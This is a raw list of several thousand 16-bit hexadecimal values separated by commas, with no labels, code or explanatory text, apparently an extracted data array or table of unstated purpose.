0x461f, 0xb48, 0xfea7, 0xfbe6, 0x434b, 0xf493, 0x4ed2, 0x4c06, 0x4a4c, 0xb75a, 0x4021, 0x3603, 0x4abd, 0x1f8f, 0x27e0, 0xd419, 0x78e5, 0x420a, 0xbfa5, 0x95a4, 0x613c, 0xba06, 0xf8e5, 0xf3f0, 0xc598, 0x31ce, 0xf9ef, 0x8a0c, 0xb3ce, 0xb0f3, 0x99d1, 0x9b6a, 0x2138, 0x977a, 0xea98, 0xf6a5, 0x8779, 0xce60, 0xdb17, 0xb3e0, 0x9c8e, 0x23fe, 0x11a0, 0x48c7, 0x1f6, 0x6d4a, 0x4414, 0xb13f, 0x4124, 0x3b50, 0x22c0, 0x5cbd, 0x1800, 0x9b90, 0x31cb, 0xfc10, 0xd1a5, 0xa50e, 0x7bb3, 0x1f35, 0x619c, 0x98f6, 0xd05e, 0x43ff, 0x5c79, 0x5dca, 0x8ac7, 0xf08a, 0xfa25, 0x8a3d, 0xd56f, 0xab10, 0xfee, 0x18bc, 0x1df2, 0x1f9b, 0xef5e, 0xcbc2, 0x7331, 0xf1e2, 0xfabb, 0xc9f3, 0x7063, 0xc11a, 0x9988, 0x1fcf, 0xace1, 0x405b, 0xc9c8, 0x5f0d, 0xc0e7, 0x18e2, 0x2e56, 0x38e9, 0x809d, 0xca5b, 0x892e, 0x9446, 0x4c01, 0x42e4, 0xff1b, 0xa315, 0xe530, 0xfd69, 0x6684, 0x651a, 0xef6f, 0xa9cc, 0xc2bc, 0xa2e9, 0x837a, 0xdc0f, 0x74e, 0x786d, 0x2ea7, 0xd98, 0x8eac, 0xc11b, 0x1ddb, 0xe039, 0x4f76, 0xfc49, 0x12ad, 0xc360, 0xfa63, 0xb56b, 0x9994, 0xd7e4, 0x7aaf, 0xe0e, 0x7954, 0x6ae7, 0x792a, 0x7e75, 0x532d, 0x8aac, 0x36a5, 0xfdeb, 0xb8bc, 0x7cd7, 0xbaf1, 0xd5d, 0xb539, 0x3f88, 0xbbae, 0x79ca, 0x8b3, 0x1b5c, 0x6029, 0x7e40, 0x653d, 0x8e34, 0x7144, 0xc229, 0xa911, 0xa94a, 0x85d1, 0x1eaf, 0xdac0, 0x80c8, 0xe3ce, 0x6125, 0x368a, 0x2105, 0x19b6, 0x600b, 0x2a4a, 0x968, 0xe0ae, 0x12a3, 0xab75, 0x40d2, 0x86b4, 0x56fa, 0xc675, 0x9ae6, 0x9ff5, 0xb401, 0x1d1b, 0x4e74, 0x88ca, 0x117f, 0x124d, 0xe750, 0xd3ff, 0xb73c, 0xea2f, 0x362d, 0xaa09, 0xf90c, 0x3054, 0xdeba, 0x2b69, 0xc5a0, 0xa10e, 0x3951, 0x681e, 0x2182, 0x5197, 0x8ad2, 0x50c5, 0x52fe, 0x64e8, 0xede9, 0x812, 0x627d, 0x8853, 0x75a0, 0x72fb, 0xe9ef, 0x50b2, 0xdf59, 0x7d9a, 0x69e9, 0x3ba2, 0x2821, 0x7b79, 0x3784, 0xbd74, 0x225, 0x1714, 0x6094, 0x95d7, 0x9d28, 0xfa66, 0xd28a, 0xad49, 0xb689, 0x9b1a, 0xbc90, 0x41e6, 0x98f3, 0x6dd0, 0x7d7f, 0xbd19, 0x25a2, 0x16b1, 0x18de, 0xbf7f, 0x6421, 0x19d3, 0x25bd, 0xa9fd, 0x9733, 0xdfaa, 0x831b, 0x9e6e, 0x691f, 0x9156, 0x45e0, 0x9d34, 0x1dfe, 0x90a, 0x9aa7, 0xcfd7, 0x5a3c, 0x2167, 0xb701, 0xc00c, 0x77bf, 0x4dd6, 0x9ff2, 0xe037, 0x4d5f, 0x7e85, 0x576d, 0x1dff, 0x1bea, 0xff22, 0x1a2e, 0x74f3, 0x97cf, 0x6063, 0x614e, 0x2dc8, 0xe97b, 0xd924, 0x462c, 0xc2f4, 0xae36, 0x8e92, 0x6488, 0x3516, 0x1729, 0x8e61, 0x41ea, 0x762e, 0xbd0b, 0x828c, 0x858f, 0xda5d, 0x5881, 0x1716, 0xa92a, 0xd356, 0xadbb, 0x7bf5, 0xb2bb, 0x1335, 0x460e, 0x3e91, 0x9204, 0xc211, 0x8323, 0x9870, 0x5cb6, 0x37dd, 0xbfc, 0x8a70, 0x37a4, 0xe3ef, 0x1018, 0xf4ef, 0x51a9, 0x9f90, 0x8750, 0xfdc7, 0x7077, 0xd409, 0x7f3e, 0x50e8, 0x41a3, 0x5aa1, 0x727, 0x4d39, 0x1421, 0xdf83, 0xa071, 0x8b40, 0xa67e, 0x1e36, 0x1993, 0x7ea0, 0x29f9, 0xee9, 0x787, 0x1731, 0xfee3, 0xeced, 0x2e43, 0xda78, 0x1d9d, 0xaef4, 0x4ef4, 0x3e8e, 0x2400, 0xd4bf, 0x4dd2, 0xf24d, 0x3311, 0xb0fe, 0xc8ec, 0x6550, 0x1cb5, 0x93bf, 0x982c, 0x7247, 0x136c, 0x4fec, 0xaec5, 0xec69, 0x1f1a, 0x55a9, 0x84d6, 0x8eb7, 0xfda9, 0xb905, 0xf1d5, 0x3a68, 0xeaa6, 0x2f98, 0x88ae, 0x43c8, 0x6b15, 0xcbcd, 0xfb3f, 0x302a, 0x28d3, 0xc6a4, 0x960b, 0xf951, 0x62fe, 0x1e6b, 0x1039, 0x43fc, 0x8918, 0x1387, 0xff67, 0xf88e, 0xc097, 0xb77f, 0x1733, 0xf170, 0xbca2, 0x6a7b, 0x50dd, 0xcea8, 0xc4b7, 0x8b73, 0x13f6, 0xd4af, 0x8916, 0xff5d, 0x5a7e, 0x9eb4, 0xb3d1, 0xa4de, 0xf421, 0xb4e6, 0xc1c7, 0x7eeb, 0x6afd, 0x4479, 0xf08e, 0x2d69, 0x21fb, 0xeb5b, 0x1b62, 0x249b, 0xa20b, 0x402, 0xa7c3, 0x41c2, 0xf624, 0xcdee, 0x26f2, 0x251a, 0xd04a, 0x2ed5, 0xf613, 0x18d7, 0x10ef, 0x462e, 0x8124, 0x5bfe, 0xf2da, 0x9a49, 0xfa02, 0xbfb3, 0x5f14, 0x27f9, 0x49ff, 0xc130, 0x9d9c, 0x2308, 0x5e50, 0x37ea, 0xc46a, 0xa79a, 0x17c5, 0xe4f0, 0xc794, 0xa, 0x3915, 0x66c2, 0x76d2, 0xada3, 0xc643, 0xda0e, 0x20c, 0x7b88, 0xa84b, 0xcc20, 0xdfe3, 0xcb89, 0xd608, 0x908e, 0x4729, 0x5292, 0x1506, 0x442d, 0x3b9f, 0xe5f, 0xd68b, 0xd812, 0x3307, 0x2de5, 0x7156, 0xd21, 0xab6b, 0x95d4, 0x27a1, 0xe0d1, 0x8f6a, 0xae49, 0xd4df, 0x88a7, 0xcf94, 0x5b67, 0x26cb, 0x6949, 0x732b, 0x826e, 0x912c, 0xcb61, 0x51aa, 0x80af, 0xfe73, 0xd4fd, 0x37c7, 0xb84d, 0x29de, 0xfd6b, 0xf4ac, 0x66c9, 0x5126, 0xbe54, 0xdd1f, 0x866, 0xcd97, 0x6654, 0x7d00, 0x6ee6, 0x150d, 0x995, 0x5bb6, 0x8126, 0x54cd, 0x4241, 0xdeb8, 0x323b, 0x8bc, 0xfa79, 0x3fb3, 0xed4f, 0xf116, 0x8a55, 0x58d2, 0x1782, 0x2e51, 0xdb64, 0xbeaf, 0x9fb5, 0xebe4, 0x7bd3, 0x7f51, 0xc27b, 0xda1b, 0x9fb0, 0xd710, 0xb2c5, 0xc8d, 0xee9b, 0x9100, 0x9dbf, 0x77a1, 0x979, 0x9946, 0xcdc8, 0xa92d, 0xd8f3, 0x8508, 0x17e3, 0xdad8, 0xd6fb, 0xab39, 0x815a, 0x9708, 0xa639, 0x3e78, 0xb9c7, 0x2c00, 0x2d5c, 0x4e34, 0x343d, 0xa151, 0xfe0a, 0x548c, 0x878b, 0x5cbb, 0x8efc, 0xb128, 0x249d, 0x3ce1, 0xee8c, 0xb231, 0x6f5c, 0x5c63, 0xad5d, 0x105c, 0x8eb0, 0x78e, 0xe8a9, 0xd706, 0x9298, 0xb59e, 0xd94f, 0xd18f, 0x9e55, 0x85df, 0x20a5, 0xb913, 0x6e04, 0x3d46, 0xee06, 0x6c3c, 0x155e, 0xcc6e, 0xb062, 0xb341, 0x92be, 0x4023, 0x2ede, 0x9a0b, 0xe383, 0x3982, 0x1d77, 0xffc9, 0xf6f5, 0xa3da, 0x4656, 0x18f1, 0x518c, 0xb982, 0x27f7, 0x21f6, 0x7e63, 0xa61d, 0x3566, 0x6a03, 0x3695, 0xef9, 0x8e90, 0x5094, 0x6c44, 0x20c3, 0xf589, 0x3ca8, 0xcc56, 0xf50, 0x99e1, 0x8e5f, 0x6742, 0xb5f0, 0x79d9, 0xd8a9, 0xd2fd, 0x5a81, 0x18ff, 0x3d3e, 0x265a, 0xcc77, 0xce1f, 0x43c6, 0x823, 0x5954, 0x3afa, 0xc8d5, 0xad95, 0xde38, 0x2fe6, 0x8613, 0x80e3, 0xa72b, 0x34ae, 0xfe89, 0x6915, 0x85b2, 0xb40a, 0xd72d, 0xd3ce, 0x319a, 0xca5a, 0x36e8, 0x604f, 0x48fe, 0x18ab, 0x7bd8, 0xa2cc, 0xa4ce, 0xfa0e, 0x41fb, 0x6ea7, 0xb6, 0xd99f, 0xd6ec, 0xfd98, 0x26f9, 0x5cc6, 0x8dd4, 0xf52b, 0x5f65, 0xffc8, 0xaa43, 0xe748, 0x139e, 0x15a9, 0x8c46, 0x1b01, 0xc68e, 0xbac, 0x6cb7, 0x2891, 0x5bf5, 0x1bd5, 0x6f22, 0x6c10, 0xf680, 0x64b0, 0xb667, 0x596, 0xa5a2, 0x2efe, 0xf8d0, 0xf9c1, 0xd0d3, 0xf341, 0x77f4, 0x9a73, 0xf819, 0xb64a, 0xbf33, 0xf199, 0xca79, 0x18ac, 0x973f, 0x6263, 0x9c75, 0x3416, 0xf0b3, 0x38b7, 0x9940, 0x3ce4, 0x5fcc, 0x7646, 0xd6be, 0x8a13, 0xfdb9, 0xa0a5, 0xef58, 0x5b74, 0x41be, 0x11b9, 0x1a29, 0xe183, 0xb83d, 0x520f, 0xb05c, 0x1708, 0x566, 0xfc11, 0x90c2, 0x24ba, 0xed7f, 0xbf53, 0x9eba, 0xd90f, 0xf4cd, 0xb292, 0xeb68, 0x51, 0x3398, 0x8127, 0x2246, 0xe46a, 0x92d9, 0x43bb, 0x4a56, 0x17ec, 0x6987, 0xe6ff, 0xfd40, 0x3e46, 0xb51a, 0x1a56, 0x3185, 0x42cb, 0xb4fa, 0x6ea8, 0x98ab, 0x1105, 0x1e82, 0x7228, 0xab23, 0x3eb1, 0x65d8, 0xe55e, 0x427b, 0xedc7, 0x9b8e, 0x1654, 0xa1d4, 0xf753, 0x1fc5, 0x2d29, 0x3df8, 0xdc37, 0x3641, 0x3d9e, 0x50d1, 0x6ed7, 0xc5a4, 0x50a7, 0x9654, 0xc2c8, 0x9a8, 0x3f27, 0x48a5, 0x922c, 0x48a3, 0x3bf4, 0xa0d1, 0xb777, 0x594a, 0x6002, 0x3454, 0x769b, 0x5801, 0xe5a5, 0x4898, 0xc10b, 0x5bc7, 0x3dfe, 0xa26a, 0xacb0, 0xd0d1, 0xcf63, 0x9d0, 0xa51b, 0x1491, 0xde80, 0x42eb, 0x61bf, 0x7cbb, 0x7721, 0x1a33, 0x26db, 0xf932, 0x5784, 0xd767, 0xcaa6, 0xb877, 0xebc6, 0x3ba7, 0xaf48, 0xb3b6, 0xafeb, 0x3afb, 0xb4b4, 0xbd8b, 0xc2ab, 0x24a7, 0xf7c8, 0xbe7, 0x6e3b, 0x8f1f, 0x6f46, 0x5f9a, 0xa4fa, 0x7b72, 0x8dbe, 0x92a7, 0x8ac4, 0xef3c, 0xe2ad, 0x2bf5, 0x11d9, 0xa8e5, 0x54e1, 0x88fa, 0x4ef5, 0xa2e4, 0x284f, 0x24a4, 0x7bf1, 0x2bde, 0x5601, 0x75af, 0xe690, 0xfc15, 0x33e9, 0x45f9, 0x1f86, 0x7459, 0x67cc, 0xf87, 0x375f, 0x5d1a, 0x8bd2, 0x6360, 0x825a, 0x57cf, 0x4b60, 0xe29a, 0xf0ab, 0xb372, 0x9a8a, 0xc7cb, 0x7362, 0xec4a, 0x26ad, 0x48ad, 0xdbb0, 0xc252, 0x14d5, 0x6820, 0x2644, 0x7f8e, 0x91ef, 0xaab4, 0x8da1, 0x1485, 0x300f, 0xfbf3, 0xe92e, 0xb07a, 0xbadc, 0xed68, 0x919f, 0xc322, 0x24aa, 0xa7, 0x2c50, 0xadfb, 0xb9a2, 0x543d, 0x65c, 0xed93, 0x3580, 0x2d4c, 0xd875, 0xf5d9, 0x5ea, 0x68d9, 0x8cb5, 0x2cad, 0xa916, 0xcb7f, 0xfe4a, 0x3a61, 0x44e7, 0xe246, 0x9b9e, 0x6763, 0x167c, 0xcb1a, 0xb9e9, 0x1f41, 0xab09, 0x8213, 0x5c95, 0xcbb5, 0x9e82, 0xb1a5, 0xe379, 0x324c, 0x3610, 0xa852, 0x7aa7, 0x35be, 0x4c45, 0x934a, 0xb1d2, 0x81fc, 0x8e5, 0x1dc6, 0x9320, 0x1190, 0x4b5f, 0x8969, 0x57a0, 0xa291, 0xe4be, 0xf4d6, 0x364b, 0x9844, 0x78db, 0xcfca, 0xd4c, 0x7192, 0xd273, 0xe0b5, 0x990a, 0x6c46, 0xc204, 0x1a58, 0x4091, 0xc9a5, 0x6169, 0xe018, 0x3c8a, 0x16a8, 0x7789, 0x21ce, 0xe8d9, 0xd1, 0xea69, 0x13a8, 0x60d0, 0xbf7c, 0xcccb, 0xb79d, 0xe86a, 0x7a0b, 0xbda2, 0xd645, 0xce77, 0xd4a0, 0x5ee, 0xa0e4, 0xacb2, 0x11b1, 0xe15a, 0xc6e2, 0x12dc, 0x1e1a, 0xb999, 0x6116, 0x2986, 0xdffd, 0x97e0, 0xfea, 0xabbe, 0xe59f, 0xcb13, 0x3401, 0x7a84, 0x9706, 0xab50, 0x6efd, 0x42b7, 0xe03f, 0x7537, 0xb70b, 0x9464, 0xed98, 0x8639, 0xc194, 0xff38, 0x7079, 0xfeb5, 0x3e6b, 0x713, 0xeb71, 0xcb58, 0xb125, 0x7f29, 0xa229, 0xb4c2, 0x52ee, 0xa707, 0x2b0b, 0x9479, 0x5cd6, 0x3b9, 0x6008, 0x23d9, 0xd54d, 0x5f29, 0x45db, 0xa1c0, 0xbe99, 0xde88, 0x9179, 0xe917, 0xb69b, 0x2987, 0x4c28, 0xf44a, 0x7b8a, 0x817f, 0x165d, 0x9471, 0x7379, 0x673b, 0x9404, 0x64c2, 0x1a24, 0x9b67, 0xd375, 0xb210, 0xad30, 0xdf89, 0xeb47, 0x2ca3, 0x18cc, 0xf290, 0xbfc9, 0xa6f0, 0x2413, 0xd60f, 0xb201, 0x66bc, 0x4d97, 0x1583, 0xa21b, 0xe0d3, 0x97fa, 0x2841, 0xc6c5, 0xfc8c, 0x17ca, 0xe6ec, 0xdcd5, 0x4803, 0xe4d9, 0x1649, 0x422b, 0x380, 0x7a67, 0x16eb, 0xd1b1, 0xb3d, 0xd5e1, 0x6139, 0x3ba6, 0x36b2, 0x569c, 0x6cf7, 0x3b1b, 0x1ed2, 0xaef3, 0x855b, 0x85af, 0xad7a, 0x3e54, 0x62a0, 0xf895, 0x7a0e, 0xa40c, 0xfd05, 0xe8f3, 0x7ac9, 0xa721, 0xa1b1, 0x1963, 0x2a4f, 0x514b, 0xec98, 0x3d0d, 0xa553, 0xdd62, 0x74ed, 0xfdd, 0x8c29, 0xced, 0x47aa, 0xc9b2, 0x5d4d, 0x185e, 0x42af, 0xb0d5, 0x77da, 0xb5fd, 0x9815, 0x1a07, 0xb3d8, 0x1826, 0xad9b, 0x6d8f, 0x8f17, 0x7cce, 0x509c, 0x7ee, 0xefb2, 0x4b90, 0x710b, 0xc386, 0x42ee, 0x682e, 0x62e5, 0xd20b, 0x21a1, 0x8b31, 0x4309, 0xffaf, 0x50f5, 0x148, 0x7dc, 0x9c8b, 0x63c2, 0x7225, 0x7a8b, 0xad0d, 0xe36c, 0xfa36, 0x86ef, 0xbcb3, 0x7094, 0xc2e4, 0x3775, 0x77e3, 0xf7fb, 0x788c, 0xaa42, 0x8ba4, 0x28b3, 0x1396, 0xfa7a, 0x183b, 0x15f0, 0xec35, 0xbf9e, 0x835e, 0x2c45, 0x296f, 0xfb0, 0x74e7, 0xed0f, 0xbf45, 0x3830, 0x2391, 0x8028, 0x28e1, 0x9293, 0xbb5a, 0x7203, 0x2081, 0xc7fa, 0xfb79, 0x1c5c, 0xb6fc, 0x31af, 0x419a, 0x4b2, 0xb8dd, 0xf781, 0xf522, 0x4024, 0x1225, 0x64df, 0xd124, 0xea00, 0x59b5, 0x11d1, 0x764b, 0x8946, 0xbace, 0xbf94, 0x2e19, 0x39c4, 0x3249, 0x9122, 0xaadf, 0xfcd2, 0x7841, 0x718d, 0x7d99, 0x1a48, 0xc1f5, 0xa155, 0x8c7a, 0x28d5, 0x1191, 0xf423, 0x5e1c, 0x7c8d, 0x99bb, 0xa76e, 0x5e2e, 0x5878, 0xc3c, 0xfb64, 0xfa7e, 0x7b7d, 0x3143, 0xed07, 0x1c1b, 0x4cc3, 0x8061, 0x9bad, 0xc090, 0xa6f6, 0xaf89, 0x71c2, 0xdfc4, 0xfbdb, 0xa6ab, 0xd49d, 0xf866, 0x9108, 0xa030, 0x6cd, 0x334b, 0x7442, 0x2941, 0x5a7, 0x2e49, 0xc48d, 0xe875, 0xc657, 0xb025, 0xcc16, 0xe3c9, 0x8914, 0x294b, 0x2d0c, 0x184b, 0x2c11, 0x4c9f, 0x685b, 0xe9cd, 0x756d, 0x60b2, 0x6481, 0x36, 0x2e02, 0x6b8c, 0xf283, 0x72a6, 0x2cb0, 0x1366, 0x615f, 0xa791, 0x88e9, 0xb7e2, 0x7b41, 0xef7e, 0x2327, 0xe516, 0x673d, 0x66c0, 0xb91, 0x979f, 0x447e, 0x404b, 0x5395, 0x26b, 0xa4fe, 0x4f8b, 0x2141, 0xe752, 0x790, 0xbb07, 0xeb46, 0xb462, 0xb551, 0x1561, 0x65bd, 0xaa83, 0xddf1, 0xb731, 0x1aa5, 0x66bf, 0x18fe, 0xc4f0, 0xc2a8, 0x81c0, 0xaeb6, 0xe0ed, 0x5fa6, 0x1836, 0xd992, 0x31ed, 0xabed, 0x381, 0x4b99, 0x7958, 0x2e6, 0x3b6b, 0xd493, 0x179c, 0x6645, 0x6a11, 0x5d23, 0xbd88, 0xddd3, 0x1108, 0xc7e3, 0x11ec, 0x971d, 0x9ee2, 0x1aa7, 0xa7c4, 0xd4be, 0xf4ee, 0xcaf6, 0xbc9b, 0x485d, 0xbd89, 0x6f5f, 0xbaee, 0xb9a6, 0x8ffe, 0xf3ed, 0x7258, 0xbc18, 0xcdf, 0x5e8b, 0x5782, 0x2433, 0x635f, 0x2bd5, 0x10f4, 0x4e42, 0x2acc, 0x3ed, 0xe416, 0x4f54, 0x62fc, 0x410b, 0xb3c2, 0xd385, 0x6912, 0x2a2e, 0x8a58, 0x9852, 0xf073, 0xacda, 0xd21e, 0x199, 0x2baa, 0xd06b, 0x38b8, 0xe2a0, 0xa4a5, 0xc027, 0x1f6e, 0x6be0, 0x70ae, 0x8982, 0x2d5e, 0x9fbb, 0xa468, 0xe8f2, 0x135d, 0x8a2d, 0x3672, 0x7f4d, 0x7f76, 0xc1b2, 0x8334, 0xe57e, 0xdb88, 0x114e, 0x972b, 0x126f, 0x15a6, 0x5c89, 0x174f, 0xe976, 0x5f41, 0xbc43, 0x1971, 0x163e, 0xa0fd, 0x7dfa, 0x2a3c, 0x2f4, 0xe0c4, 0x29c5, 0xfd03, 0x8a94, 0xd304, 0x99b2, 0x46f5, 0xe1e0, 0x55a1, 0x16, 0x7b2d, 0x1faa, 0x4e8f, 0x6bd8, 0x1320, 0x873e, 0xe71d, 0xe2d6, 0xad28, 0x9138, 0xd4f4, 0x7cc3, 0x972f, 0x2fa4, 0x88a0, 0x9cd9, 0x160e, 0xb4e9, 0xbd7b, 0xb0f, 0x8a3e, 0x91cf, 0xa404, 0x7dce, 0x62ec, 0x76aa, 0x5349, 0x4985, 0xd160, 0xd88a, 0x850a, 0x70a4, 0xe39a, 0x6480, 0x4ed7, 0x7694, 0x7d39, 0xc8e7, 0xffe0, 0xf82, 0xe8e, 0xba1e, 0xc457, 0x85c9, 0x51e6, 0x2c3e, 0x849b, 0x3074, 0xfe3f, 0x6091, 0x84fe, 0x5bec, 0xf86, 0xaf2e, 0x6efa, 0x404e, 0x7a8f, 0x25fb, 0x925d, 0x8649, 0xdb2, 0xaea, 0x45af, 0xf2c, 0x1690, 0x3e5c, 0xccbd, 0x31f1, 0xff7e, 0xaf8c, 0x5472, 0x9d89, 0x8b9c, 0x5b4a, 0x8534, 0x357e, 0x672e, 0x801f, 0x96b, 0x490a, 0x9b3d, 0xe005, 0x593, 0xf75f, 0x8aba, 0x95fb, 0xcb16, 0xb18b, 0x1d13, 0x6d24, 0x9b16, 0xab5b, 0x1ca9, 0xe14c, 0x9d29, 0xf104, 0x4d2, 0xaec, 0x7561, 0x1636, 0x68b0, 0x1076, 0xb19c, 0x2709, 0xb75e, 0x9f3b, 0x6a2e, 0x1d5a, 0x65d9, 0x954c, 0xd25f, 0x58b8, 0x1cb1, 0x43f7, 0x8def, 0x22ab, 0x50d, 0x4aec, 0x24b5, 0xb1f6, 0x6005, 0xeaeb, 0x16fe, 0xecb6, 0xe6f1, 0xe5a9, 0x2337, 0x43b1, 0xa163, 0x5f7f, 0xe23c, 0x5b08, 0x5b62, 0xbb6d, 0x6789, 0x2e4b, 0xf463, 0x1b00, 0x7ebd, 0x7195, 0x8081, 0x94a9, 0x4498, 0x67be, 0xc512, 0xb002, 0x3b87, 0xfb9d, 0x9c3f, 0x1c01, 0xfe07, 0x4b6f, 0x6d98, 0x74bc, 0xfcb0, 0x947, 0x2267, 0xa584, 0xeb20, 0x7353, 0x1e2f, 0xec53, 0x1d59, 0xe3d0, 0xbeae, 0x2b8d, 0x2b6d, 0x53d5, 0x69b8, 0x67b0, 0xc63c, 0xbf13, 0x54f5, 0x7518, 0x2fe2, 0x7edd, 0x8e5e, 0x699c, 0xef96, 0x14b8, 0x688d, 0x4c9a, 0x4955, 0xe801, 0x9801, 0x9032, 0x2363, 0x5ccd, 0x355b, 0xf171, 0x70d3, 0xd18c, 0xe01b, 0x975d, 0xebcd, 0x3e3b, 0x8eea, 0x521a, 0x7ff0, 0x3956, 0x6af, 0x913d, 0xb916, 0xfa8, 0x8758, 0x5845, 0xe2dd, 0xe62e, 0x47ef, 0xccbe, 0xf094, 0x3dd5, 0x724d, 0xc233, 0x20df, 0x9625, 0xd7b8, 0xa850, 0x398b, 0x80b6, 0x4e04, 0x8d5b, 0x2cca, 0x3a50, 0xd858, 0x7d76, 0x8d89, 0x7d69, 0x5fcd, 0xbfbf, 0x7515, 0x5648, 0x37d8, 0xc5ff, 0xfda1, 0x37c4, 0x9219, 0xd83a, 0xa085, 0x9709, 0xab7c, 0xfc06, 0xfecc, 0x2292, 0x9564, 0x4a1e, 0x384b, 0x171a, 0x8e6a, 0xa376, 0xbe22, 0x1bb3, 0xd2c6, 0xd809, 0x2007, 0xfa32, 0x650c, 0xe0b9, 0x971f, 0xb78f, 0x12b4, 0x37b3, 0xe709, 0xcba0, 0x49b, 0xbb05, 0xc76a, 0xe3e8, 0x196a, 0x21d4, 0x5fe9, 0x3472, 0x3190, 0x1acf, 0x933e, 0xa8d7, 0xc0f8, 0x7038, 0x7322, 0x71d0, 0x3a9d, 0xde62, 0x303a, 0x9e2d, 0x6422, 0xcd1f, 0x6322, 0x296d, 0xe39c, 0x121e, 0x17db, 0x3f2, 0xa183, 0x8c24, 0xa093, 0xeead, 0x8667, 0xa6f5, 0xdbd0, 0xb011, 0xb325, 0xd8b9, 0x2a69, 0x1608, 0x7fc4, 0x3ffd, 0x351b, 0xfd9c, 0xf619, 0xf723, 0xb9f5, 0x19e6, 0xe2fe, 0xbacb, 0xa909, 0xae12, 0x14c0, 0x728, 0xfda8, 0xe5e2, 0xaa71, 0xf4f0, 0xdaa, 0x1120, 0xdecb, 0xd837, 0x3e86, 0x2b2b, 0x908f, 0x4b66, 0x9393, 0x3493, 0x6eab, 0x122b, 0xb53f, 0xb37c, 0xd07a, 0xf68c, 0xd798, 0xc41, 0xc317, 0xfbbb, 0x1618, 0xe25e, 0x7860, 0xef49, 0x920f, 0x5eb2, 0x4a9d, 0x665d, 0x98c5, 0x8936, 0xbde8, 0x1f1e, 0x5732, 0x598e, 0xcfed, 0x23d6, 0x6c2d, 0x7e7e, 0x53aa, 0xde4b, 0x1a5e, 0x7a7f, 0xcb78, 0x558b, 0xa280, 0x9a2e, 0xd0f9, 0x6fdf, 0x39f9, 0x1c, 0x67bb, 0xab47, 0x7dfb, 0x860f, 0xd8ff, 0xdff, 0x5267, 0x415f, 0x407b, 0x4a7a, 0x8e45, 0xf39f, 0xd8a, 0xa63c, 0x8a54, 0x459f, 0xab1f, 0x60db, 0xffb3, 0x59da, 0x955c, 0xcc8c, 0xf2ce, 0x2b8e, 0x4c66, 0xd5b6, 0x7bff, 0x170, 0x73ea, 0x1e67, 0xa44d, 0x7a58, 0x3798, 0x6ca8, 0xabb5, 0x213, 0x6dbb, 0x2d9e, 0xa6d, 0xd4b3, 0x1793, 0xdb13, 0x10e2, 0xee47, 0x7a65, 0xbbec, 0x37bd, 0x1d3b, 0xf2af, 0xb3e9, 0x85d5, 0x21db, 0x95b8, 0x222a, 0xa85c, 0x8a19, 0xd6a7, 0xa375, 0x3af, 0x1d7c, 0xd68c, 0xf9cf, 0xe3eb, 0x9991, 0xe62, 0xfe59, 0xa03a, 0xf560, 0x5281, 0x3553, 0x3c82, 0x2055, 0xa93, 0x703c, 0x2dc0, 0x7cf5, 0x1b6c, 0x9ec, 0xe53b, 0xd4ec, 0x679, 0x90a2, 0xa13b, 0xdc48, 0xcb9e, 0x4f28, 0x9ca3, 0x23b8, 0x81db, 0x7af0, 0x455e, 0x4537, 0x876f, 0xb6c5, 0xd1eb, 0xe011, 0xe603, 0x41ed, 0x68e8, 0x763c, 0x9d95, 0x4edd, 0x243b, 0x9c17, 0x5b65, 0xeabe, 0xca5, 0x8fe, 0xea64, 0x9932, 0x9eef, 0x8692, 0x1a52, 0xbb7b, 0x2f24, 0x7eee, 0x71d5, 0x1b0e, 0x1cbc, 0xd5aa, 0x8cde, 0x27ab, 0xd897, 0x6ff2, 0xb5ef, 0xb377, 0xe5e, 0x7ffd, 0x3140, 0x951e, 0x7fed, 0x8c51, 0x570, 0x1aef, 0x8a79, 0xe991, 0x2dfb, 0x3a5e, 0x8447, 0xdf7e, 0x6c83, 0xd879, 0x9996, 0x9c12, 0x870d, 0xb106, 0x37a1, 0xf192, 0x8fd1, 0xd358, 0x5937, 0x24dd, 0x9f68, 0x3097, 0x8e4, 0x6577, 0x9763, 0x7cfd, 0x3b7, 0x8125, 0x38df, 0xc470, 0x411c, 0xc966, 0x9f91, 0xf424, 0xa9b3, 0x7e01, 0x61cf, 0x120, 0x4643, 0x7c9, 0xf975, 0x56f3, 0xff14, 0xb9d6, 0xf3f7, 0xcca9, 0x1f74, 0xd78d, 0x4c4f, 0x1ee3, 0x7c3c, 0x465, 0xb23e, 0xd713, 0xe960, 0x513f, 0xdf58, 0x267f, 0x8a27, 0xf45d, 0x9a2d, 0x5c51, 0x6419, 0x5b07, 0x29cb, 0x6b43, 0x3e5f, 0xd291, 0x4473, 0xf6b4, 0x1459, 0x5298, 0x2fc3, 0x1bd3, 0xd38d, 0x17d3, 0xcfc0, 0x43b5, 0x9553, 0xf0be, 0x9e15, 0xd615, 0x3c3c, 0xe0ec, 0x71a, 0xfcb6, 0x9160, 0x49cb, 0x5b79, 0xcfd6, 0xf720, 0x48e5, 0x6ab0, 0x2ce9, 0xf0e6, 0xf476, 0x76af, 0x882d, 0xf42f, 0xc2e5, 0xd077, 0xc74c, 0x6612, 0x2527, 0x87e5, 0x3eb2, 0xba96, 0x7015, 0xbeab, 0x64d1, 0xc1ae, 0x2005, 0x1007, 0xdf0d, 0x402e, 0x28f9, 0x6461, 0xe214, 0x23f6, 0x2d33, 0x3cec, 0x190d, 0xcdd1, 0x9eaf, 0xeff2, 0x7354, 0x6d30, 0x4b7a, 0x6d5b, 0xe66b, 0x87f2, 0x2802, 0x46ae, 0x98cf, 0xa429, 0xb629, 0xbc71, 0xe99a, 0xd04e, 0xbb41, 0xd74f, 0xd8e7, 0xbef0, 0xb9fe, 0xe30a, 0x7689, 0xfd1f, 0xd46a, 0x3e93, 0xf526, 0x14e8, 0x7b56, 0xeda3, 0x7ad2, 0x625a, 0xd21c, 0x1dd7, 0xe5e6, 0x3ac0, 0x6ca4, 0x40f8, 0x5aac, 0xfe86, 0xc0a6, 0x536c, 0xdc63, 0x9e68, 0xc0ab, 0x378f, 0x1af, 0xe447, 0x1e94, 0xa5bf, 0x6a21, 0x7ada, 0x7348, 0xcd0b, 0x1d92, 0xe2dc, 0x4a4f, 0xf597, 0xc22e, 0xb7f6, 0x584c, 0xea13, 0xa6bc, 0x2ca8, 0x84cc, 0x1c54, 0x8543, 0xbe68, 0xc302, 0xf2d6, 0x9aab, 0xa3b0, 0x4b81, 0xd07d, 0x6157, 0xdb23, 0x521c, 0xf3d, 0xcb41, 0xa7a9, 0xb95c, 0x4400, 0x57d1, 0x978e, 0x1bfd, 0xa81a, 0x7691, 0x8574, 0xd7d6, 0x5d6a, 0x7147, 0x7c94, 0xebb, 0x47b7, 0x25a6, 0x1d65, 0x3c5a, 0x7c90, 0xf61f, 0x9a7f, 0x6823, 0x813b, 0x6d5d, 0xcacf, 0xd05f, 0x96f1, 0x45fd, 0xc776, 